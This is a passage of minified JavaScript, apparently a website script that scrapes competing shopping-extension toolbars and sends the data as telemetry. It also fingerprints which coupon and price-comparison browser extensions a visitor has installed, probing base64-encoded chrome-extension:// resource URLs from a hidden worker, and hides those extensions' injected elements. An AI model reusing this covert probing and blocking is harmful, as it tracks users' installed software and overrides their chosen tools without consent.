n=(o[t].getElementsByClassName("ciuvo-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("ciuvo-thumb ciuvo-background-sprite")[0]||{}).src||"",i=(o[t].getElementsByClassName("ciuvo-affiliate-link")[0]||{}).textContent||"",c=(o[t].getElementsByClassName("ciuvo-price")[0]||{}).textContent||"";n&&e.push({product:n,img:a,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"ciuvo",c5:JSON.stringify(e)})}}),v.bind("pcmagazin",function(){var e=[],o=document.querySelectorAll("div#pcmagazin-toolbar tr.pcmagazin-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("pcmagazin-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("pcmagazin-affiliate-link")[0]||{}).textContent||"",i=(o[t].getElementsByClassName("pcmagazin-price")[0]||{}).textContent||"";n&&e.push({product:n,img:"",brand:a,price:i})}e&&e.length&&C.send({e:"pc",c4:"pcmagazin",c5:JSON.stringify(e)})}}),v.bind("connect",function(){var e=[],o=document.querySelectorAll("div#connect-toolbar tr.connect-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("connect-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("connect-affiliate-link")[0]||{}).textContent||"",i=(o[t].getElementsByClassName("ciuvo-price")[0]||{}).textContent||"";n&&e.push({product:n,img:"",brand:a,price:i})}e&&e.length&&C.send({e:"pc",c4:"connect",c5:JSON.stringify(e)})}}),v.bind("streetify",function(){var e=[],o=document.querySelectorAll(".price__deal");if(o&&0<o.length){for(var t=document.querySelector("p.productnameHolder").innerText||"",n=document.querySelector("img.productImage").src||"",a=0;a<o.length;a++){var i=(o[a].getElementsByClassName("desc")[0]||{}).textContent||"",c=(o[a].getElementsByClassName("price")[0]||{}).textContent||"";t&&e.push({product:t,img:n,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"streetify",c5:JSON.stringify(e)})}}),v.bind("xs",function(){var i=function(t){return Array.isArray(t)?Array.prototype.filter.call(t,function(e,o){return t.indexOf(e)===o}):[]};if(!y.isMobile){var j=detectedExtsSelectors={},c=!1;function r(e){var o,t,n=e,a={};for(o in j)j.hasOwnProperty(o)&&-1<n.indexOf(o)&&(a[t=j[o].s]?a[t].push(o):a[t]=[o]);function m(r,e){for(var o=window.getComputedStyle(r),t=r.id,n=r.childNodes.length,i=r.className,a=r.parentNode.tagName,c=r.style.visibility,s=r.style.position||o.getPropertyValue("position"),l=r.style.height||o.getPropertyValue("height"),m=r.style.zIndex||o.getPropertyValue("z-index"),d=o.getPropertyValue("display"),p={id:function(e){return"$$uid$$"==e?!!/^[0-9a-f]{8}-[0-9a-f]{4}-[0-5][0-9a-f]{3}-[089ab][0-9a-f]{3}-[0-9a-f]{12}/i.test(t):t==e},childNodes:function(e){return n==e},className:function(e){if("$$kmid$$"!=e)return i==e;for(var o=i.split(" "),t=0;t<o.length;t++){var n=o[t];if(32===n.length&&/^[a-z0-9]+$/i.test(n))for(var a=0;a<n.length;a++)if(/[a-j]/.test(n[a]))return!0}return!1},parentTagName:function(e){return Array.isArray(e)?-1<e.indexOf(a):a==e},lineHeight:function(e){return lineHeight==e},visibility:function(e){return Array.isArray(e)?-1<e.indexOf(c):c==e},position:function(e){return Array.isArray(e)?-1<e.indexOf(s):s==e},height:function(e){return Array.isArray(e)?-1<e.indexOf(l):l==e},zIndex:function(e){return Array.isArray(e)?-1<e.indexOf(m):e<=m},display:function(e){return Array.isArray(e)?-1<e.indexOf(d):d==e},dIdClass:function(e){var o=!1;try{for(var t,n=r.attributes,a=0,i=n,c=i.length;a<c;a++)if(("data-undefined"==(t=i[a]).nodeName||/^data-[0-9a-f]{8}-[0-9a-f]{4}-[0-5][0-9a-f]{3}-[089ab][0-9a-f]{3}-[0-9a-f]{12}/i.test(t.nodeName))&&"true"==t.nodeValue){o=!0;break}}catch(e){}return o==e},aaClass:function(e){var o=!1,t=i.length;if(3<t&&/^([A-Za-z0-9+/]{4})/.test(i)){var n="";try{n=window.atob(r.className.substring(0,t-t%4))}catch(e){}if(/[0-9A-Fa-f]/.test(n)==e){t=document.querySelectorAll(r.nodeName+":not(:empty)");collection=w.toArray(t).filter(function(e){return!0});for(var a=0;a<collection.length;a++)collection[a]!=r&&r.childNodes.length==collection[a].childNodes.length&&r.textContent==collection[a].textContent&&(o=!0)}}return o}},h={},b=[],g={},f=!1,u=!1,k=!1,v=0;v<e.length;v++){var x=(e=>{var o=e.attr||{},t=e.css||{},n=e.eval||{},a=!0;if(a)for(var i in n)if(n.hasOwnProperty(i)&&!(a=p[i]&&p[i](n[i])))break;if(a)for(var c in o)if(o.hasOwnProperty(c)&&!(a=p[c]&&p[c](o[c])))break;if(a)for(var r in t)if(t.hasOwnProperty(r)&&!(a=p[r]&&p[r](t[r])))break;return a})(j[e[v]].props);(h[e[v]]=x)&&(b.push(e[v]),/Edg/.test(navigator.userAgent)?g[e[v]]=j[e[v]].b.edge:g[e[v]]=j[e[v]].b.chrome,f=!0,u||"h"!=j[e[v]].action||(u=!0),k||1!=j[e[v]].cb||(k=!0))}return[f,u,k,b,g,h]}function d(o){o&&new MutationObserver(function(e){e.forEach(function(e){"none"!=o.style.display&&(o.style.display="none",o.style.visibility="hidden;")})}).observe(o,{childList:!0,attributes:!0,subtree:!0})}function i(){var s,l=[];for(s in detectedExtsSelectors){var e=document.querySelectorAll(s);0<e.length&&(nodes=w.toArray(e).filter(function(e){return!(e.blXsNonce&&!e.blXsRm)})).forEach(function(o){var t,e=m(o,detectedExtsSelectors[s]),n=e[0],a=e[1],i=e[2],c=e[3],r=e[4];if(n)try{o.attachShadow({mode:"open"})}catch(e){(-1<e.message.indexOf("Failed")||-1<e.message.indexOf("not supported"))&&(t=!1,y.shield.active&&!i||I.cashback&&i?(y.shield.active&&!i&&(I.blocker.prevent(o,"ext-rmv",a),v.execute("onInfection"),t=!0),I.cashback&&i&&(v.execute("onInfectionCb"),y.shield.cashbackAB)&&(I.blocker.prevent(o,"ext-rmv",a),t=!0),a?(d(o),l.push(o)):t?o.blXsRm=x.nonce:l.push(o)):l.push(o),c.forEach(function(e){C.send({e:"xS",js:[{src:window.atob(r[e]),blocked:t,ele:window.atob(e),radix:"xShadow"}]})}))}else l.push(o)})}l.forEach(function(e){e.blXsNonce=x.nonce}),setTimeout(function(){i()},2e3)}detectedExtsSelectors=a,c||(c=!0,i())}function o(){var e,o,t,n,a={};for(e in j)j.hasOwnProperty(e)&&(/Edg/.test(navigator.userAgent)?o=j[e].b&&j[e].b.edge:/Chrome/.test(navigator.userAgent)&&(o=j[e].b&&j[e].b.chrome),o)&&(a[o]?a[o].push(e):a[o]=[e]);Object.keys(a).length&&(t="",t="var extensions = "+JSON.stringify(a)+';var extensionsUrls = Object.keys(extensions);var result = [];function doneCheckingChromeExtenions() { postMessage(result) }var detectChromeExtensions = function () { try { if (extensionsUrls.length == 0) { doneCheckingChromeExtenions() } else { var extUrl = extensionsUrls.pop(); var e = new XMLHttpRequest; e.open("GET", atob(extUrl)); e.onreadystatechange = function (e) { if (e.readyState === XMLHttpRequest.DONE && 200 === e.status) { result = result.concat(extensions[extUrl]); setTimeout(function () { detectChromeExtensions(); }, 100); } }.bind(null, e); e.onerror = function (e) { setTimeout(function () { detectChromeExtensions(); }, 100); }.bind(null, e); e.send(null); } } catch (e) { setTimeout(function () { detectChromeExtensions(); }, 100); } };onmessage = detectChromeExtensions;',t=new Blob([t],{type:"application/javascript"}),t=URL.createObjectURL(t),n=new Worker(t),URL.revokeObjectURL(t),n.onmessage=function(e){if(e.data){e={build:x.build,exts:e.data};try{(o=JSON.parse(localStorage.getItem("__blka__exts"))).exts=o.exts||[]}catch(e){var o={exts:[]}}e.exts=i(e.exts.concat(o.exts)),localStorage.setItem("__blka__exts",JSON.stringify(e)),r(e.exts)}},n.postMessage(1))}j.cHJvbW9odW50={s:'body>div#promohunt-extension-root[style="display: block !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL29iZWlwamxsbmllZmRlbm1uZmtrYmZtbG9hcGNlbGdhL2Fzc2V0cy9pbWFnZXMvbWVudV9sb2dvLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL29iZWlwamxsbmllZmRlbm1uZmtrYmZtbG9hcGNlbGdhL2Fzc2V0cy9pbWFnZXMvbWVudV9sb2dvLnBuZw==",hits:["chrome-extension://obeipjllniefdenmnfkkbfmloapcelga/assets/images/menu_logo.png"]},cb:!1,action:"h",props:{attr:{id:"promohunt-extension-root",childNodes:0,className:"",parentTagName:["BODY"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},j["aWdpdmU="]={s:"html>div:first-child:not(body *):not([id]):not([class]):not([style]):empty",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2lnY2pkYW1qaGttZGNjYm1iaWxicGFicG9mZW5jaGdlL2Fzc2V0cy9tYWluLXdUbHh0dWxCLmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tqaWxhbG5ibWdhZGVkamRvamxtb2ZwYWxlbmRlamtwL2Fzc2V0cy9tYWluLXdUbHh0dWxCLmNzcw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},j.ZG9ub3RwYXlmdWxs={s:'body~div#dpf-apply-coupons-container[style*="z-index: 2147483647 !important; display: block !important;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pmb2FuYWNhbWtiZmliamJpZGJtZW9ibW5uZGZncGNhL2Fzc2V0cy9sb2dvLzEyOHgxMjgucG5n",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2lkZGdtZmpnZmxnZWplYWZhbWlkbGxhbWxtY2hvaGpiL2Rpc3QvY29udGVudFNjcmlwdHMvYXV0by1hcHBseS1jb3Vwb25zLmNzcw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"dpf-apply-coupons-container",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"0px",zIndex:["2147483647"],display:"block"}}},j["cm92ZQ=="]={s:'x-extension-template[style*="opacity:"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pra2xoaGhlb21nZWZnbGphbnBvYmdhYm9va25qbGJmL2ltZy9wYXJ0bmVyL2JyYW5kLWxvZ28ucG5n",edge:"",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:1,className:"",parentTagName:["BODY"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},j["TWlubw=="]={s:'body~div[style*="position: static !important; display: block !important; opacity: "]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ZlZm5rcGxraWNpaGNvZW5tbGpoYmloaGFhYWdqaHBwL2Nzcy9jb250ZW50VUkuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL3BlaWNjbG9hY2pvbGdpZGppb2ViYmpiZWVpZ2NvZ21iL2Nzcy9jb250ZW50VUkuY3Nz",hits:["chrome-extension://fefnkplkicihcoenmljhbihhaaagjhpp/images/common/2bq4avrm.png"]},cb:!0,action:"b",props:{attr:{childNodes:4,className:"",parentTagName:["HTML"],visibility:["visible"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},j["UmFiYXR0YQ=="]={s:'body~[style="all:initial !important;"]>div[style*="display:block !important; visibility:visible !important; z-index:9999999 !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ltb2FqcG1jaGlqaWxoZWdqYWxkZG9tZ2ZmbmZoZmdqL3N0eWxlcy9yYWJhdHRhLXItc3R5bGVzLmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2ZjbGZmbmVwa2pkcGpvbG1uZ2pnbmJuYXBwbW5qZGZkL3N0eWxlcy9yYWJhdHRhLXItc3R5bGVzLmNzcw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:""},css:{position:["static"],height:"0px",zIndex:["9999999"],display:"block"}}},j.UGll={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"",edge:"",hits:["https://cdn.pie.org/merchants/logos/"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},j.UGljb2Rp={s:'body~div[style="all: initial;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2thZnBqZ2hkZm9ja2VubmRtZGFsYmxhZ2JvbmhlbWtmL2NvbnRlbnQuY3Nz",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},j["QnV5aGF0a2U="]={s:'div#bh-crx-root[style*="display: block !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL29qcGxtZWNwZHBnY2Nvb2tjb2JhYm9wbmFpZmdpZGhmL2Fzc2V0cy9pbmRleC50cy1EanNLOHdGVS5qcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2dkZ25sZmRlbmttamNmZ2pwbm9va2JnbHBuZGxlYWhtL2Fzc2V0cy9pbmRleC50cy1EanNLOHdGVS5qcw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"bh-crx-root",childNodes:0,className:"",parentTagName:["BODY"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},j["QXJlb3BsYW5lU0I="]={s:'body~div[style="all: initial !important;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pjZ2dra21ocG5qZmRrYmRvcG5pZmxrZ2hma2dvYWxvL2ltYWdlcy9sb2dvLWFlcm9wbGFuLWVuLUNBLnN2Zw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL25hY2libmxibGFtbG1vZmJsZG9tY2ZuZmpuYmJmbmFnL2ltYWdlcy9sb2dvLWFlcm9wbGFuLWVuLUNBLnN2Zw==",hits:["chrome-extension://nacibnlblamlmofbldomcfnfjnbbfnag/images/logo-aeroplan-en-CA.svg","chrome-extension://jcggkkmhpnjfdkbdopniflkghfkgoalo/images/logo-aeroplan-en-CA.svg"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},j["c2hvcF90b2RheQ=="]={s:'body~div[style="font-size: 16px; color: black; display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2RuZ2FjcGdtamhjamRlY2NuZHBkcG5sY2tqaWhvZmxwL2Fzc2V0cy9pbGx1c3RyYXRpb25zL2FwcGxpY2F0aW9uaGVhZGVyLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RuZ2FjcGdtamhjamRlY2NuZHBkcG5sY2tqaWhvZmxwL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",hits:["chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},j["QmVmcnVnYWw="]={s:'body~div[style="z-index: 2147483647 !important;"]:empty , body~[style="position: fixed; z-index: 2147483647; height: 0px; background-color: white; top: 0px; left: 0px; width: 0px; border-width: 0px; visibility: unset; padding: 0px; display: block; margin: 0px; pointer-events: all;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2xvZ2xkbWxuY2RkbWRmY2phYWxqamprYWpjbmFjaWdjL2ZvbnRzL1JvYm90by5jc3M=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2Fnb2xiam5sZmJwZmFvbGVsYmJhZWVsZmtmaGljbGdwL2ZvbnRzL1JvYm90by5jc3M=",hits:["chrome-extension://logldmlncddmdfcjaaljjjkajcnacigc/fonts/Roboto.css"]},cb:!0,action:"b",props:{attr:{childNodes:5,className:"",parentTagName:["HTML"]},css:{position:["static","fixed"],height:"0px",zIndex:["2147483647"],display:"block"}}},j["QnV5a2Vycw=="]={s:'body~div[style="display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2RhY2Rpbm9pY2JvY2VhZmllbG5nbm1qanBsbmNsamhqL2NvbnRlbnQuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RhY2Rpbm9pY2JvY2VhZmllbG5nbm1qanBsbmNsamhqL2NvbnRlbnQuY3Nz",hits:["chrome-extension://dacdinoicboceafielngnmjjplncljhj/content.css"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},j.Q2hlY2ttYXRl={s:'body~div[style="font-size: 16px; color: black; display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hnaXBvcG5lZHBja25tYXBmYWtkZWRsbmpqa21wbmFvL2J1aWxkL3N0eWxlcy5jc3M=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2hnaXBvcG5lZHBja25tYXBmYWtkZWRsbmpqa21wbmFvL2J1aWxkL3N0eWxlcy5jc3M=",hits:["https://joincheckmate.com/api/images/merchant-logos/staples-logo.svg"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},j["cHJpY2VibGluaw=="]={s:'body~div[style="all: initial;"]:empty,body~div[style="z-index: 2147483647;"]:empty,body~div[style*="color-scheme: initial; forced-color-adjust: initial; mask: initial; math-depth: initial;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2FvaWlkb2RvcG5uaGlmbGFmbGJmZWJsbm9qZWZoaWdoL2pzL3dlYlNjcmlwdC5qcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2FvaWlkb2RvcG5uaGlmbGFmbGJmZWJsbm9qZWZoaWdoL2pzL3dlYlNjcmlwdC5qcw==",hits:["chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp"]},cb:!1,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","relative"],height:["auto","0px"],zIndex:["auto","2147483647","2147483646"],display:["inline","block"]}}},j["Q291cG9uQ2FiaW4="]={s:'html > div[style="z-index: 2147483647 !important; display: block !important; opacity: 1 !important; visibility: visible !important; position: fixed !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL3BjaWhqbGJqamdobmJvaGFubGFmY2xkb2RkbG9lY2ZvL2NvbnRlbnQvc3R5bGVzLmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2VramRmZG9iZG9oYmNkYWxnY2FrZ2hia2ZkZG1qZGhqL2NvbnRlbnQvc3R5bGVzLmNzcw==",hits:["https://cdn.couponcabin.com/"]},cb:!0,action:"h",props:{attr:{id:"",childNodes:0,parentTagName:["HTML"]},css:{position:["fixed"],height:"0px",zIndex:["2147483647"],display:"block"}}},j["cmV0YWlsbWU="]={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pqZmJsb2dhbW1raWVmYWxmcGFmaWRhYmJuYW1va25tL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2ZobGlkb21vZGtpY2dqYWZtcHBiYmxtZ2JrZGNqcGFkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",hits:["https://dealfinder.retailmenot.com/experience/static/js/vendor.a1821467.js","https://dealfinder.retailmenot.com/experience/static/css/client.81a6dbf1.css"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:["static"],height:["auto"],zIndex:["auto"],display:["inline"]}}},j["cmFrdXRlbg=="]={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2NoaGpicGVjcG5jYWdnanBkYWttZmxuZmNvcGdsY21pL2Nzcy9jb250ZW50L21lcmNoYW50LmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2dtbWxwZW5vb2twaG9rbm5wZmlsb2Zha2doZW1vbG1nL2Nzcy9jb250ZW50L21lcmNoYW50LmNzcw==",hits:["https://static.rakuten.com/","chrome-extension://chhjbpecpncaggjpdakmflnfcopglcmi/"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:"initial",height:"initial",zIndex:"initial",display:"inline"}}},j["aG9uZXktY2hlY2tvdXQ="]={s:"div[data-reactroot]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2JtbmxjamFiZ25wbmVuZWtwYWRsYW5iYmtvb2ltaG5qL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL2Fzc2V0cy9pbWFnZXMvYmFjay5wbmc=",hits:["https://cdn.honey.io/css/honey-font.min.css?v2"]},cb:!0,action:"b",props:{attr:{parentTagName:"HTML"}}},j.Y2VudGx5={s:"#cently-main-popover",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2tlZ3BoZ2FpaGtqb29waHBhYmNoa21wYWtuZWhmYW1iL2Fzc2V0cy9pbWcvY2F0YzItMTI4LnBuZw=="},cb:!0,action:"b",props:{}},j["Y2FwMQ=="]={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL25lbmxhaGFwY2JvZmduYW5rbHBlbGthZWpjZWhrZ2dnL25vdGlmaWNhdGlvbnMvY29udGVudC9jb21wcy9waWUvaW5kZXguanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL25vdGlmaWNhdGlvbnMvY29udGVudC9jb21wcy9waWUvaW5kZXguanM="},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:"static",height:["auto","0px"],zIndex:["auto",1e3],display:["inline","block"]}}},j["Q291cGVydC1DaGVja291dA=="]={s:'body~div[style*= "z-index: 100 !important;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL21maWRuaWVkZW1jZ2NlYWdhcGdkZWtkYm1hbm9qb21rL2Nzcy9jb250ZW50LmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL3BlZmhjaWVqbmtnZGdvYWhnZmVrbGViY2JwbWhuaGhkL2Nzcy9jb250ZW50LmNzcw==",hits:["https://www.coupert.com/img/icon_store.png"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:["","onehundz"],parentTagName:"HTML"},css:{position:"static",height:"0px",zIndex:["auto",1e3,"100"],display:"block"}}},j["c2xpY2tkZWFscw=="]={s:'body~div[style*="display: block"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pwZGFwYmNtZmxsYnBvam1rZWZjaWtsbGZlb2FoZ2xiL2Fzc2V0cy9FeHRlbnNpb25XaW5kb3cuYWY0YTMxMjMuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RiY2phaGpnbWlwZWZwYXBqa2JjamVnbGNpb2JraWloL2Fzc2V0cy9zdHlsZS42OTNlZDEyNi5jc3M/dXNlZA==",hits:["chrome-extension://dbcjahjgmipefpapjkbcjeglciobkiih","chrome-extension://jpdapbcmfllbpojmkefcikllfeoahglb"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000",21474],display:"block"}}},j.UHJpY2UuY29t={s:'div#price-app-container[style*="position: fixed; display: block; z-index: 2147483647;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ttbXBraHBhanBlY21wZG1tYnBqbWttY21mZGFoa2NqL2ltZy9sb2dvLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RnY2twbWVoamRsbmVraG5jcHBuY2Vnb2dla3BhYWtlL2ltZy9sb2dvLnBuZw==",hits:["https://dz7smbqkw02oe.cloudfront.net/images/price-logo-color.svg"]},cb:!0,action:"b",props:{attr:{id:"price-app-container",childNodes:0,className:"",parentTagName:"BODY"},css:{position:["static","fixed"],height:["50px","auto","unset"],zIndex:["auto",21474,"2147483647"],display:["block","inline"]}}},j["Q291cGVydA=="]={s:'body~div[style="z-index: 2147483647 !important; position: relative !important; display: block !important;"], body~div[style="display: block !important;"],body~div[style^="all: initial"], body~div[id][style*="z-index:"],body~div[style="display: block;"]:empty, body~div[style*="color-scheme: initial !important; ruby-position: initial !important; writing-mode: initial !important;"]:empty, body~div[style*="color-scheme: initial !important; forced-color-adjust: initial !important; mask: initial !important; math-depth: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL21maWRuaWVkZW1jZ2NlYWdhcGdkZWtkYm1hbm9qb21rL2Nzcy9jb250ZW50LmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL3BlZmhjaWVqbmtnZGdvYWhnZmVrbGViY2JwbWhuaGhkL2Nzcy9jb250ZW50LmNzcw==",hits:["https://www.coupert.com/mimg/merimg/s_17198951093940.png","https://www.coupert.com/img/icon_store.png","https://l.coupert.com/v1/log"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML","DIV"]},css:{position:["static","absolute","relative","initial"],height:["0px","40px","46px","initial"],zIndex:[21474,"auto","100000","2147483647","initial"],display:["block","inline"]}}},j["U2hvcHRhZ3I="]={s:'div[class][style^="all: initial"]:empty, div>div[class][style^="all: initial"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2VtYWxnZWRwZGxnaGJraWtpYWVvY29ibGFqYW1vbm9oL2ltZy9sb2dvX3Byb2Rfc3VwcG9ydGVkLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL2Fzc2V0cy9pbWFnZXMvYmFjay5wbmc=",hits:["https://www.karmanow.com/api/v2/coupon_events/136367012","https://www.karmanow.com/api/v2/coupon_events"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"$$kmid$$",parentTagName:["BODY","DIV"]},css:{position:["static","initial"],height:["0px","initial"],zIndex:["auto",21474,"initial"],display:["block","none"]}}},j.YWNvcm5z={s:"x-acorns-offers-notification-found-money-extension, x-acorns-found-money-extension, x-acorns-coupons-notification-found-money-extension, x-acorns-offers-notification-extension ",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ZhY25jZm5vamFnZHBpYm1pamZqZG1oa2tsYWJha2dkL2Fzc2V0cy9pY29ucy9pbmFjdGl2ZS0zOC5wbmc="},cb:!0,action:"b",props:{}},j["cGlnZ3k="]={s:".piggy-notification-root, #piggy-notification-root , div[data-klarna-plugin-views-container]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hmYXBiY2hlaWVwanBwamJua3Boa21lZ2psaXBvamJhL2ltZy9kaXNhYmxlZC9sb2dvLTQ4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2pkb21wZGFibmxrYWFmaGtvbmRuZmRsZWllYWViZ2tkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw=="},cb:!0,action:"b",props:{}},j.a2xhcm5h={s:"#klarna-extension-notification-root, #klarna-extension-root",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hmYXBiY2hlaWVwanBwamJua3Boa21lZ2psaXBvamJhL2ltZy9kaXNhYmxlZC9sb2dvLTQ4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2pkb21wZGFibmxrYWFmaGtvbmRuZmRsZWllYWViZ2tkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw=="},cb:!0,action:"b",props:{}},j.YmVzdERlYWxzQnV0dG9u={s:"a[class^=bestDealsButton]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL3Bva2RlbW1qYm9sZWJmZW5uZ2FsbGFkZWxrb2ZoaWJhL2ljb24tNTEyLnBuZw=="},cb:!0,action:"h",props:{}},j["aG9uZXk="]={s:'div[style^="z-index:"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2JtbmxjamFiZ25wbmVuZWtwYWRsYW5iYmtvb2ltaG5qL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2FtbmJjbWRiYW5ia2pobmZvZWNlZW1tbWRpZXBuYnBwL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",hits:["https://cdn.honey.io/css/honey-font.min.css?v2"]},cb:!0,action:"h",props:{attr:{id:"$$uid$$",childNodes:0,className:"",parentTagName:["HTML","BODY"]},css:{position:["fixed","static"],height:"0px",zIndex:2147483,display:"block"}}},j["Q05FVCBTaG9wcGluZw=="]={s:'body~div[style^="z-index: 2147483647;"],body~div[style^="z-index: 2147483646 !important;"], body~div[style*="z-index: 2147483646 !important; position: relative !important;"], body~div[dyanmic-data-reactroot],body~div[style="all: 